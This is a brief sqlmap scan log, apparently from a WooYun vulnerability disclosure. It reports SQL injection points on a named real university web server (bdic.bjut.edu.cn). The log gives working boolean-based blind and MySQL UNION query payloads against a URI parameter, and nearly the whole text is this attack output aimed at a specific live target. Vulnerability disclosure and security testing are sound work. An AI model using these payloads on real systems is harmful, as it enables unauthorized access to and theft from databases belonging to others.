 sqlmap identified the following injection points with a total of 38 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://bdic.bjut.edu.cn:80/?a/id/11 AND 6356=6356.html

    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 to 10 columns
    Payload: http://bdic.bjut.edu.cn:80/?a/id/-8160 UNION ALL SELECT NULL, NULL,
 NULL, NULL, NULL, NULL, CONCAT(CHAR(58,120,98,101,58),CHAR(85,66,76,110,68,79,8
3,104,76,85),CHAR(58,105,109,122,58)), NULL#.html
---
www.wooyun.org
[23:30:44] [INFO] testing MySQL